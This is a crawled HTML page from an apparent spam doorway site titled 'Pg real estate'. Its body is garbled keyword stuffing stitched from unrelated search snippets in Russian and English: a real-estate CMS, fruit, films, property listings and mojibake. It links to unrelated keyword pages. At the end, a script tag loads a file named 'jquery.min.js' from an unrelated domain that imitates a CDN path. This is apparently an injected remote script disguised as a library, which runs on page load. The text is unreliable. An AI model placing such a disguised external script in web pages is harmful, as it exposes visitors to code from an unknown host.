

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-pg-real-estate.html
body_size: 4666
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Pg real estate - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Pg real estate</h2>
                            </header>
                            <p>Форумы На американском форуме задаешь вопрос — тебе отвечают на вопрос. На израильском форуме задаешь вопрос — тебе отвечают вопросом на вопрос. 15 ноя 2018  CMS для портала недвижимости, сайт агентства недвижимости или независимого риэлтора. Сэкономьте время и деньги с помощью. Сегодня о вкусном. О балийских фруктах – где купить, какие есть, чем полезны и что стоит попробовать и увезти в подарок друзьям. 
2 июл 2018  Получите новый канал заявок с вашего нового сайта. Готовый портал агентства недвижимости с мобильными приложениями + хостинг. Sat-Digest Поиск новостей  Поиск новостей: Архив сайта: Транспондерные новости. CMS PG Real Estate — актуальная информация о продукте и разработчике. Особенности этой системы управления сайтами, возможности. Вы можете помочь улучшить эту статью, исправив в ней ошибки. Оригинал на английском языке — Robin Williams. Рейтинг: 3,9 - 11 голосов - БесплатноМобильное приложение для сайтов недвижимости на базе движка PG Real Estate. Приложение поддерживает основной функционал скрипта. «Один дома» (англ. Home Alone) — американский рождественский комедийный фильм 1990 года производства и авторства Джона Хьюза (продюсера, создателя персонажей и сценариста трёх фильмов серии. Готовый сайт недвижимости с подключением к популярным доскам объявлений. Автоматическое обновление данных по объектам в базе. 
Новым заместителем главы Государственной фискальной службы Украины может стать глава Николаевской таможни ГФС Украины Роман Криль. View portal and real estate industry news. Real Estate: Helping you find the property of your dreams. Hassle-free Real Estate services. Разобрав корпус, обнаруживаем маленький трансформатор, плату на которой расположены все органы управления и электроника паяльной станции. 16 апр 2015  “What's coming next?” – this question is often asked by customers who think about updating their real estate site. It all depends on specific. 7897 серверов, из которых 4731 серверов сейчас онлайн. На них играет 29284 игрока из 71241 максимально возможных. 12 сен 2016  Home › Welcome to the Pilot Group Helpdesk › PG Real Estate Solution › Manuals › Инструкции по установке. 15936 15948. Инструкции. Всем, кто любит и ценит настоящую глубокую философскую песню, очень хорошо известен певец эстрады и русского шансона, поэт и композитор Стас Михайлов. 680457 OsaptLOFGZOyqDzs “ЉЌeЋТЃFпост управления “ЉЌe“ъЃF2009/01/11(Sun) 23:26 Hey, пост. 
Looking for real estate property in SA? Search and view the latest listings for sale in the area and find your next home with realestate.com.au. Looking for real estate property in QLD? Search and view the latest listings for sale in the area and find your next home with realestate.com.au. Arthur Strachan Real Estate Agency provides quality services in residential and commercial property management, sales, rentals, valuations, general auctions. Want the best? We'll give you better. Energy and Excellence ! Rental Property. Town K 3,500. Sales Property. Korobosea K1,400,000. ABOUT CPG. Company Overview; History Timeline; Our Team; STRATEGIC OVERVIEW. Market Focus; Investment Strategy; Our Relationships; INVESTMENTS. Commercial; Hospitality. TPG Real Estate is TPG’s real estate platform, including TPG Real Estate Partners and TPG Real Estate Finance Trust, with more than  billion in assets. The distance learning Real Estate Investment Finance programme at Oxford Brookes has been designed for real estate professionals across all sectors. Read the latest real estate news, find homes for sale, and get advice from leading real estate experts for homebuyers, homeowners and sellers. Impact Investing – Real Estate with a Social Conscience. Lisa Davis, portfolio manager for PGIM Real Estate's impact investing initiative, describes how a positive. 
Page 4 Find homes for sale and real estate in Cody, WY at realtor.com  Search and filter Cody homes by price, beds, baths and property. CENTURY 21 SIULE REAL ESTATE Century 21 Real Estate was established in 1973. By being SMARTER BOLDER FASTER, we have become the most successful Find homes for sale and real estate in Williston, ND at realtor.com  Search and filter Williston homes by price, beds, baths and property. Allegheny County, real estate and homes for sale in Washington County and Beaver County. Your Allegheny County real estate resource center, find MLS listings, condos. For Professional Investors only. All investments involve risk, including the possible loss of capital. It is for informational and educational purposes Frankly Real Estate Inc Falls Church Va 1-855-FRANKLY Frankly.com is an all-in-one real estate site that gives you the local scoop in Maryland. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-tekst-pesni-guf-basta-chaynyy-pyanica.html">Текст песни гуф баста чайный пьяница</a></li>
                                <li><a href="fy0-manipulyaciya-opredelenie-slovar.html">Манипуляция определение словарь</a></li>
                                <li><a href="fy0-podelis-svoey-dobrotoy-prezentaciya.html">Поделись своей добротой презентация</a></li>
                                <li><a href="fy0-dogovor-arendy-ofisa-mezhdu-fiz-licami.html">Договор аренды офиса между физ лицами</a></li>
                                <li><a href="fy0-ventil-trehhodovoy-shema.html">Вентиль трехходовой схема</a></li>
                                <li><a href="fy0-hatebreed-live-for-this-skachat-pesnyu.html">Hatebreed live for this скачать песню</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-dogovor-s-voditelem-ekspeditorom-o-materialnoy-otvetstvennosti.html">Договор с водителем экспедитором о материальной ответственности</a></li>
                                            <li><a href="fy0-sony-lt25i-proshivka-skachat.html">Sony lt25i прошивка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-zhyrym-asha-anlarsyn-tekst-pesni.html">Жырым аша анларсын текст песни</a></li>
                                            <li><a href="fy0-slushat-i-skachat-melodiyu-na-zvonok.html">Слушать и скачать мелодию на звонок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-drayvera-dlya-follaut-3.html">Драйвера для фоллаут 3</a></li>
                                            <li><a href="fy0-programma-damper.html">Программа дампер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-plyusy-i-minusy-sluzhby-zanyatosti.html">Плюсы и минусы службы занятости</a></li>
                                            <li><a href="fy0-shemy-kryuchkom-dlya-sumki.html">Схемы крючком для сумки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
